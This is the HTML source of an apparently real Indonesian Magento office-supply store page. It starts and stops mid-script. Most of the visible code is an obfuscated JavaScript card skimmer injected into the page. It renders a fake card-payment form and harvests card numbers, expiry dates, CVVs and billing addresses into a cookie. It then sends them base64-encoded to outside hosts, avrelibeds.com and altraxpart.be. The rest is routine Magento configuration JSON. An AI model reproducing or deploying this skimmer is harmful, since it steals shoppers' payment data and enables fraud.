9954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.perlengkapankantor.co.id\/","http:\/\/www.perlengkapankantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "18"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.perlengkapankantor.co.id\/page_cache\/block\/render\/id\/135\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_135","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular 